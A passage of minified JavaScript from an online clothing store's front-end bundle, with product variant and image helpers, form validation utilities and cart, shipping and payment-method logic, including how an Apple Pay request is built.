s&&a.searchParams.set("scl",s),t?a.searchParams.set("wid",t):a.searchParams.set("wid","1836"),i?a.searchParams.set("hei",i):a.searchParams.set("hei","1950"),n?a.searchParams.set("size",n):l&&a.searchParams.set("size",l),o&&a.searchParams.set("bgc",o),a.toString()},"getInitialColor",0,z,"getInitialSize",0,(e,r,i,n)=>{let{variants:o,sizes:a}=e,s=w({variants:o,sizes:(0,t.ensureArray)(a),extendedSize:n||"R"}),l=s.map(e=>e.size),u=o?.filter(e=>l.includes(e.size)&&e.color===r),c=i?u?.find(e=>e.size===i):u?.find(e=>e?.orderable);return c?s.find(e=>e.size===c.size):s?.[0]},"getInitialVariant",0,(e,r,t)=>e.variants?.find(e=>e.color===t?.color&&e.size===r?.size)||e.variants?.find(e=>e.color===t?.color),"getMasterProductId",()=>ef,"getPaginationData",()=>eu,"getPriceByColor",()=>q,"getProductAllowedForReturnQty",0,e=>e.quantity-e.quantityReturned-e.quantityExchanged,"getProductColorCount",0,e=>e.colors?.filter(e=>e.assets?.images?.[0])?.length||0,"getProductDetail",()=>eT,"getProductJsonLd",()=>K,"getProductLineItemRevenue",()=>eK,"getProductListByCategory",0,em,"getProductOutfitItems",()=>ee,"getProductPath",()=>H,"getProductQuantityRange",()=>ei,"getProductSizeInUrl",()=>e3,"getProductStatus",()=>e8,"getProductSuggestions",0,eg,"getProductTileImage",0,T,"getProductTilesByProductIds",0,ey,"getRefinementCategoryIdByLabel",()=>eJ,"getSelectedRefinementValues",()=>eW,"getSelectedVariantPrice",()=>eZ,"getShopTheLookModelInfo",()=>G,"getSizesForExtendedSize",0,w,"getSpecificImages",0,M,"getSplitSizeLookup",()=>ej,"getSplitSizeType",()=>eU,"getSplitSizesFirstSplit",()=>eH,"getSplitSizesSecondSplit",()=>eV,"getTileImage",0,(e,r,i,n)=>{let{shopTheLookColors:a}=r;if(a&&i){let r=a.find(r=>V(r?.color,e));if(r&&r.images){let e=(0,t.ensureNonNullishArray)(r.images.filter(e=>!!m(i,e?.modelSize?.split("%20")?.[0]??e?.modelSize)));if(e?.length>0&&a?.length>0){let r=e.findIndex(e=>e?.image.includes("_FC"));return ew(e[r],e[r+1]??void 0)}}}if(e)return T([e],e.assets?.alt||"");if(n&&r.image){let{assetName:e,alt:t,url:i}=r.image;if(e&&e.includes("-")&&e.includes("_")){let n=e?.split("-")?.pop()?.split("_")[0],a=(0,o.getPublicConfig)().cms.scene7_base_url,s=`${a}/PS${r.style}-${n}`,l=new URL(i);l.searchParams.set("bgc","FFFFFF");let u=l.toString().split(e)[1];return ew({alt:t,url:`${s}_HF${u}`,urlHov:`${s}_HB${u}`})}}return ew(r.image)},"getUnavailableItems",()=>eO,"getVariant",()=>R,"getVariantPrices",()=>X,"isBopisItem",0,e=>!!e?.cFromStoreId,"isEGiftCard",0,e=>e===i.GiftCardType.EGIFTCARD,"isEgiftCardExpired",()=>e2,"isGiftCard",()=>Y,"isMasterProduct",()=>e_,"isOnSale",()=>Z,"isProductOutOfStock",()=>eB,"isProductStyle",()=>eq,"isProductUpc",()=>eQ,"isVariantAllowedToExchange",0,(e,r)=>!!e?.sku&&!!r&&r.includes(e.sku),"isVariantAvailable",()=>e7,"isVariantOutOfStock",()=>eN,"isVariantProductByTypeName",()=>eP,"isVariantWithLowInventory",()=>ea,"mapMasterToTile",()=>eC,"mapProductDetail",()=>eb,"mapVariantToTile",()=>ev,"mergeVariantInventory",()=>e5,"product",()=>eS,"productHasInseamInfo",()=>ez,"productOosAfterStoreChange",()=>eX,"productTile",0,eh,"productVariantAvailability",()=>eL,"productVariants",()=>eD,"productsInBothShippingAndPickup",()=>eM,"shouldLowInventoryMessageBeShown",0,({selectedVariant:e,showUnavailableMessage:r,forceOutOfStockError:t})=>!!(e&&ea(e)&&!(r||t)),"shouldShowUpperLeftBadge",()=>e6,"sizePatterns",0,eF,"urlSearchParamsToSearchProductsQuery",()=>D,"variantProductToClientProductDetail",0,e=>{if(eP(e)&&e.master?.product){let{product:r}=e.master;return eb(r)}}],550530)},25285,e=>{"use strict";e.i(470395);var r=e.i(830744),t=e.i(517515),i=e.i(996279);r.z.string().regex(/^[A-Za-z]{2,4}([_-][A-Za-z]{4})?([_-]([A-Za-z]{2}|[0-9]{3}))?$/);let n=e=>null==e?[]:e instanceof t.ZodNullable||e instanceof t.ZodOptional?n(e.unwrap()):e instanceof t.ZodArray?n(e.element):e instanceof t.ZodObject?Object.entries(e.shape).flatMap(([e,r])=>{let i=r instanceof t.ZodType?n(r).map(r=>`${e}.${r}`):[];return i.length?i:e}):[];function o(e,r,t){try{return e.parse(r)}catch(e){throw t?.message?Error(t.message):e}}async function a(e,r,t){return o(e,await r.json(),t)}function s(e,r){let t=n(e).map(e=>[e,r[e]]).reduce((e,[r,t])=>({...e,[r]:t instanceof HTMLInputElement?t.value:void 0}),{});return o(e,t)}function l(e,r,t){let i=e.safeParse(r);if(i.success)return i.data;!i.success&&t?.logger&&t.logger.error(t.logMessage??"Zod validation failed",i.error.format())}e.s(["isZodError",0,e=>e instanceof i.ZodError,"zodParseBodyJson",()=>a,"zodParseFormElements",()=>s,"zodParseHandler",()=>o,"zodSafeParseHandler",()=>l])},162409,e=>{"use strict";e.i(470395);var r,t=e.i(830744),i=e.i(774729),n=e.i(337303),o=e.i(871951),a=e.i(96830),s=e.i(906927),l=e.i(197030),u=e.i(705950),c=e.i(550530);e.i(25285);let d=e=>{let r=[i.ShippingMethodType.STANDARD,i.ShippingMethodType.SHOPRUNNER,i.ShippingMethodType.PAAZL],t=(e||[]).some(e=>e.availableShippingMethods?.find(e=>e.methodType===i.ShippingMethodType.PAAZL||e.id.includes("paazl"))),n=(e||[]).find(e=>r.includes(e.shippingMethod?.methodType));return n||!t?n:(e||[]).find(e=>e.availableShippingMethods?.find(e=>e.methodType===i.ShippingMethodType.PAAZL||e.id.includes("paazl")))},p=e=>{let r=d(e?.shipments);return((r??e?.shipments[0])?.availableShippingMethods||[]).filter(e=>e?.methodType!==i.ShippingMethodType.STOREPICKUP)};function m(e,r){let t=[];return e.priceAdjustments.map(i=>{var n,o;if(i.couponCode){let e=(n=i.couponCode,r?.couponItems?.find(e=>e.code===n)?.calloutMsg??void 0);e&&t.push({calloutMsg:e})}if(i.promotionId){let r=(o=i.promotionId,e?.productPromotions?.find(e=>e.promotionId===o)?.calloutMsg??void 0);r&&t.push({calloutMsg:r})}return null}).filter(e=>null!==e),t}let g=e=>{let r=h(e?.paymentInstruments),t=(0,n.sum)(r.map(e=>e.availableBalance||0));return Math.max(0,(e?.grandTotal||0)-t)};function y(e){return e.find(e=>"KlarnaPaymentInstrument"===e.__typename)}function f(e){return e.find(e=>"AurusCreditCardPaymentInstrument"===e.__typename||"PaymetricPaymentInstrument"===e.__typename)}function h(e){return(e??[]).filter(e=>"GiftCardPaymentInstrument"===e.__typename)}function A(e){return e.find(e=>"PayPalPaymentInstrument"===e.__typename)}function C(e){return e.find(e=>"ApplePayPaymentInstrument"===e.__typename)}function v(e){return e.find(e=>"VipPaymentInstrument"===e.__typename)}function I(e,r){let t=e.find(e=>"AdyenPaymentInstrument"===e.__typename);if(t&&!r||t&&"klarna"===r&&t.cAdyenPaymentMethod?.includes("klarna")||t&&t.cAdyenPaymentMethod===r)return t}function S(e){return btoa(JSON.stringify(e.map(({upc:e,quantity:r})=>({id:e,quantity:r}))))}let _=t.z.object({id:t.z.string(),quantity:t.z.number()});function P(e){return(0,a.ensureBoolean)(e?.cPaazlDeliveryInfo?.includes("PICKUP_LOCATION"))}t.z.array(_);var b=((r=b||{}).SHIPPING_CONTACT_INVALID="shippingContactInvalid",r.BILLING_CONTACT_INVALID="billingContactInvalid",r.UNKNOWN="unknown",r);function T(e){return!!e?.products?.some(c.isEgiftCardExpired)}function D(e,r){if(!e?.products)return!1;let t=((e,r)=>{if(r&&e)return r.filter(r=>r.style===e)})(r.style,e.products);if(!t?.length)return!1;let i=t.reduce((e,r)=>e+r.quantity,0),n=r.customerLineItemQtyLimit;return!!(n&&i>=n)}function L(e){if(!e?.length)return;let r=e.reduce((e,r)=>{if(!r.style)return e;let t=r.customerLineItemQtyLimit;if(!t)return e;let i=e.get(r.style)||{totalQty:0,limit:t,itemCount:0};return e.set(r.style,{totalQty:i.totalQty+r.quantity,limit:i.limit,itemCount:i.itemCount+1}),e},new Map);if(!r.size)return;let t=Array.from(r.entries()).filter(([e,{totalQty:r,limit:t,itemCount:i}])=>r>=t&&i>1).map(([e])=>e);return t.length?t:void 0}function E(e){if(!e)return null;let r=e.match(/Product '([^']+)' is unknown, offline or not assigned to the site catalog\./);return r?.[1]??null}e.s(["amountOwedAfterGiftCards",0,g,"egiftCardDeliveryDateIsExpired",()=>T,"encodeCartProducts",()=>S,"extractProductIdFromOfflineError",()=>E,"generateApplePayRequest",0,({locale:e,cart:r,formatMessage:t})=>{let n=p(r).filter(({methodType:e})=>e!==i.ShippingMethodType.SHOPRUNNER),o=d(r.shipments),u=o?.shippingAddress,c=o?.shippingMethod;return{countryCode:(0,l.getCountryCodeByLocale)(e).toUpperCase(),currencyCode:(0,s.getCurrencyByLocale)(e),supportedNetworks:["visa","masterCard","amex","discover"],merchantCapabilities:["supports3DS","supportsCredit","supportsDebit"],total:{label:t("under-armour"),type:"final",amount:(0,a.ensureNumber)(r.grandTotal).toString()},lineItems:[{label:t("subtotal"),amount:(0,a.ensureNumber)(r.subTotal).toString()},{label:t("discount"),amount:(0,a.ensureNumber)(-1*r.productDiscountAmount).toString()},{label:t("employee-discount"),amount:(0,a.ensureNumber)(-1*r.employeeDiscountAmount).toString()},{label:t("promo-code"),amount:(0,a.ensureNumber)(-1*(r.orderDiscountAmount+r.promoAmount)).toString()},{label:t("tax"),amount:(0,a.ensureNumber)(r.tax).toString()},{label:(0,a.ensureString)(o?.shippingMethod?.name),amount:(0,a.ensureNumber)(r.shipping).toString()}].filter(e=>parseFloat(e.amount)>0),shippingMethods:n.map(e=>({label:(0,a.ensureString)(e.name),detail:"",amount:(0,a.ensureNumber)(e.price).toString(),identifier:e.id,shippingType:"shipping",selected:e.id===c?.id})),shippingContact:{givenName:(0,a.ensureString)(u?.firstName),familyName:(0,a.ensureString)(u?.lastName),addressLines:(0,a.ensureNonNullishArray)([u?.address1,u?.address2]),locality:(0,a.ensureString)(u?.city),administrativeArea:(0,a.ensureString)(u?.stateCode),postalCode:(0,a.ensureString)(u?.postalCode),country:(0,a.ensureString)(u?.countryCode).toLocaleLowerCase(),countryCode:(0,a.ensureString)(u?.countryCode).toUpperCase()},requiredBillingContactFields:["postalAddress","name"],requiredShippingContactFields:["postalAddress","name","phone","email"]}},"getAdyenPaymentInstrument",()=>I,"getApplePayPaymentInstrument",()=>C,"getAvailableShippingMethods",0,p,"getCreditCardPaymentInstrument",()=>f,"getGiftCardPaymentInstruments",()=>h,"getKlarnaPaymentInstrument",()=>y,"getPayPalPaymentInstrument",()=>A,"getProductsSubtotalForFreeShipping",0,e=>e.subTotalBeforeAdjustments-(e.products?.reduce((e,r)=>(0,c.isEGiftCard)(r.giftCardType)?e+r.totalPrice.base:e,0)??0)-e.promoAmount-e.productDiscountAmount-e.orderDiscountAmount-e.employeeDiscountAmount,"getPromotions",()=>m,"getRequiredAmountForFreeShipping",0,e=>"en-us"===e?u.USFreeShippingRequiredAmount:u.CADFreeShippingRequiredAmount,"getShipment",0,d,"getShipmentId",0,e=>{let r=d(e);return r?r.id:e&&e.length?e[0].id:""},"getShippingAddress",0,e=>d(e?.shipments)?.shippingAddress||void 0,"getStylesAtQuantityLimits",()=>L,"getVipPaymentInstrument",()=>v,"hasPaymentRedirect",0,e=>["ideal","klarna"].includes(e),"isPaazlPickUpShipment",()=>P,"isProductStyleAtQuantityLimit",()=>D,"isShoprunnerSelected",0,e=>{let r=d(e?.shipments);return r?.shippingMethod?.name==="ShopRunner"},"mapShippingAddressErrorToApplyPayError",0,e=>new ApplePayError((()=>{switch(e.code){case o.CartProviderErrorCode.BILLING_FIRSTNAME:case o.CartProviderErrorCode.BILLING_LASTNAME:case o.CartProviderErrorCode.BILLING_ADDRESS1:case o.CartProviderErrorCode.BILLING_CITY:case o.CartProviderErrorCode.BILLING_STATECODE:case o.CartProviderErrorCode.BILLING_COUNTRYCODE:return"billingContactInvalid";case o.CartProviderErrorCode.SHIPPING_ADDRESS1:case o.CartProviderErrorCode.SHIPPING_FIRSTNAME:case o.CartProviderErrorCode.SHIPPING_LASTNAME:case o.CartProviderErrorCode.SHIPPING_CITY:case o.CartProviderErrorCode.SHIPPING_STATECODE:case o.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"shippingContactInvalid";default:return"unknown"}})(),(()=>{switch(e.code){case o.CartProviderErrorCode.BILLING_FIRSTNAME:case o.CartProviderErrorCode.BILLING_LASTNAME:case o.CartProviderErrorCode.SHIPPING_FIRSTNAME:case o.CartProviderErrorCode.SHIPPING_LASTNAME:return"name";case o.CartProviderErrorCode.BILLING_ADDRESS1:case o.CartProviderErrorCode.SHIPPING_ADDRESS1:return"postalAddress";case o.CartProviderErrorCode.BILLING_CITY:case o.CartProviderErrorCode.SHIPPING_CITY:return"locality";case o.CartProviderErrorCode.BILLING_STATECODE:case o.CartProviderErrorCode.SHIPPING_STATECODE:return"administrativeArea";case o.CartProviderErrorCode.BILLING_COUNTRYCODE:case o.CartProviderErrorCode.SHIPPING_COUNTRYCODE:return"countryCode";default:return}})(),"Invalid address"),"nullCart",0,{basketId:"",billingAddress:null,checkoutStep:"shipping",employeeDiscountAmount:0,estimatedLoyaltyPoints:0,giftCardTotal:0,grandTotal:0,itemCount:0,orderDiscountAmount:0,paymentInstruments:[],productDiscountAmount:0,products:[],limitExceededItems:[],productsMeta:{includesBopis:!1,includesEgift:!1,includesGift:!1,includesPreorder:!1,includesShippable:!1,onlyBopis:!1,onlyEgift:!1,onlyShippable:!1},promoAmount:0,orderPromoAmount:0,shippingMethods:{},subTotal:0,subTotalAfterDiscounts:0,subTotalBeforeAdjustments:0,tax:0,totals:0,shipments:[],shipping:0,uiHints:null,contactEmail:void 0,customerNo:void 0,validationErrors:[]},"orderPaidInFullByGiftCard",0,e=>!!e&&!!h(e?.paymentInstruments).length&&0===g(e)])}]);